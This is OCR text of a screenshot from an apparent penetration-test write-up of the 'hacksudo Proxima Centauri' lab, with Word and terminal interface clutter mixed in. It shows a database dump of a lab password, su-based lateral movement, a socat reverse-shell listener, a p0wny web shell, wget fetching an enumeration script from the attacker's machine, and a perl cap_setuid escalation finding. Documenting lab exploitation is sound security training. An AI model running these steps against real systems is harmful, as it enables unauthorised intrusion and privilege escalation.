 AutoSave Off H0acksudo Proxima Centauri re... Kell, Shane A KS
File Home Insert Draw Design Layout References Mailings Review View Developer Help
Paste
Calibri (Body) 11
B I U ab x₂ x²
A A Aa A A
AaBbCcDc AaBbCcDc AaBbCc
¶ Normal ¶ No Spac... Heading 1
Editing Dictate Sensitivity
Clipboard Font Paragraph Styles Voice Sensitivity
Database
information_schema
mysql
performance_schema
proximacentauri
4 rows in set (0.008 sec)
MariaDB [(none)]> use proximacenauri
ERROR 1049 (42000): Unknown database 'proximacenauri'
MariaDB [(none)]> use proximacentauri
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [proximacentauri]> show tables
-> ;
| Tables_in_proximacentauri |
| authors |
1 row in set (0.001 sec)
MariaDB [proximacentauri]> select * from authors
-> ;
| id | name | password | email |
| 1 | proxima | alfacentauri123 | vishal@hacksudo.com |
1 row in set (0.001 sec)
MariaDB [proximacentauri]>
Figure 7:Mysql database access, and credentials 'proxima:alfacentauri123' obtained
Using the Proxima user's credentials, laterally movement to an existing user account was
possible.
Bye
www-data@ProximaCentauri:/var/backups$ su proxima
Password:
proxima@ProximaCentauri:/var/backups$ id
uid=1001(proxima) gid=1001(proxima) groups=1001(proxima)
proxima@ProximaCentauri:/var/backups$
Figure 8: Lateral movement to Proxima's user account
During enumeration of the local host with the Proxima user account, a perl binary with capability
cap_setuid+ep set, which effectively gave the binary sudo privileges.
Nikto Scan:
nikto -host http://10.0.0.52
Page 11 of 12 1081 words English (United States) Focus 100%
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi... kali@kali: ~ 01:05 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/tools × kali@kali: ~ ×
u_str ESTAB 0 0 * 24077 * 24076
u_str ESTAB 0 0 * 23695 * 23696
u_str ESTAB 0 0 * 15970 * 15971
icmp6 UNCONN 0 0 *:ipv6-icmp *:*
udp ESTAB 0 0 10.0.0.53%eth0:bootpc 10.0.0.1:bootps
tcp FIN-WAIT-1 0 326524 10.0.0.53:8000 10.0.0.52:49760
tcp ESTAB 0 0 10.0.0.53:46538 10.0.0.52:http
┌──(kali㉿kali)-[~]
└─$ ss | grep 8000
tcp FIN-WAIT-1 0 326524 10.0.0.53:8000 10.0.0.52:49760
┌──(kali㉿kali)-[~]
└─$ ss -K dst 10.0.0.52 dport 49160
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
┌──(kali㉿kali)-[~]
└─$ ss | grep 8000
┌──(kali㉿kali)-[~]
└─$ socat file:`tty`,raw,echo=0 TCP-L:8000 1 ×
www-data@ProximaCentauri:/var/www/html/data/trash/files$ su proxima
Password:
proxima@ProximaCentauri:/var/www/html/data/trash/files$ cd /tmp
proxima@ProximaCentauri:/tmp$ ls
Linpeas.sh output.txt
proxima@ProximaCentauri:/tmp$ ./Linpeas.sh
./Linpeas.sh: line 1: $'\r': command not found
./Linpeas.sh: line 4: $'\r': command not found
./Linpeas.sh: line 81: syntax error near unexpected token `$'in\r''
'/Linpeas.sh: line 81: ` case "$opt" in
proxima@ProximaCentauri:/tmp$ wget http://10.0.0.53:8001/Linenum.sh
--2021-07-01 23:23:55-- http://10.0.0.53:8001/Linenum.sh
Connecting to 10.0.0.53:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 47972 (47K) [text/x-sh]
Saving to: ‘Linenum.sh’
Linenum.sh 100%[===================>] 46.85K --.-KB/s in 0.009s
2021-07-01 23:23:55 (5.11 MB/s) - ‘Linenum.sh’ saved [47972/47972]
proxima@ProximaCentauri:/tmp$ chmod 777 Linenum.sh
proxima@ProximaCentauri:/tmp$ ./Linenum.sh
./Linenum.sh: line 1: $'\r': command not found
./Linenum.sh: line 5: $'\r': command not found
./Linenum.sh: line 7: syntax error near unexpected token `$'\r''
'/Linenum.sh: line 7: `usage ()
proxima@ProximaCentauri:/tmp$ getcap -r / 2>/dev/null
/home/proxima/proximaCentauriA/perl = cap_setuid+ep
/usr/bin/ping = cap_net_raw+ep
proxima@ProximaCentauri:/tmp$
Right Ctrl
Type here to search
ENG
US
1:06 PM
7/2/2021
16